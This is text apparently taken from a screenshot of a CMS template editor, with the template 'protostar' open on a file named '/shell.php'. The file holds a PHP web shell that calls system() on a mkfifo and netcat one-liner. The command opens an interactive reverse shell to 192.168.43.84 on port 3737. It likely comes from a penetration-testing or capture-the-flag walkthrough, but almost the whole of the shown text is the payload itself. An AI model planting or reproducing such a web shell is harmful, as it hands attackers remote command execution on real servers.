 Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
Press F10 to toggle Full Screen editing.
1 <?php
2 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.84 3737 >/tmp/f');
3 ?>